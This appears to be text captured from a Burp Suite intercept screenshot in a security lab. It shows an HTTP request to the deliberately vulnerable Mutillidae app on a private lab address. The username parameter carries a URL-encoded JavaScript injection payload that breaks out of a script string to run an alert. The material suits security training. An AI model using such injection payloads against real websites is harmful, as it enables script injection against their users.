 Request to http://192.168.56.103:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/mutillidae/index.php?page=password-generator.php&username=%22%3b%7d%63%61%74%63%68%28%65%29%7b%7d%3b%61%6c%65%72%74%28
%27%69%6e%6a%65%63%74%65%64%27%29%3b%74%72%79%7b%61%3d%22 HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.103/mutillidae/index.php?page=password-generator.php&username=anonymous
Cookie: showhints=0; PHPSESSID=p7q96fgc63clvido1a5t98kg12
Connection: keep-alive